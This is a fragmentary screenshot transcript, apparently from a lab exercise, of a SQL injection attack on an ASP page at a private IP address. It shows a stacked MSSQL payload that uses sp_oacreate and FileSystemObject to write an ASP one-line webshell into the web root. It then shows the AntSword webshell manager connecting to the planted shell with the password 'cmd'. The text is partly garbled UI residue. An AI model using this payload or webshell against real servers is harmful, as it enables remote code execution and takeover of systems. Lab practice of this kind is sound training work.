 Load URL
http://192.168.100.225/less-2.asp?id=1;declare @o int, @f int, @t int, @ret int exec sp_oacreate 'scripting.filesystemobject', @o out exec sp_oamethod @o, 'createtextfile', @f out, 'c:\inetpub\wwwroot\youze.asp', 1 exec @ret =
Split URL
sp_oamethod @f, 'writeline', NULL,'<%25execute(request("cmd"))%25>'
Execute
Post data
Referre
禁用
Cookies
CSS
表单
MSSQL S
Install
Le
Le
Le
Le
Le
Le
中国蚁剑
AntSword 编辑 窗口 调试
As-Exploits 绕过disable_functions 搜索rwx目录&suid提权文件 脚本执行 生成 Shell 端口扫描 超级终端 vshell 设置
数据管理 (0)
URL地址
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.100.225/youze.asp
连接密码 * cmd
网站备注
编码设置 GBK
连接类型 ASP
编码器
分类目录 (1)
添加 重命名 删除
默认分类 0
成功
连接成功!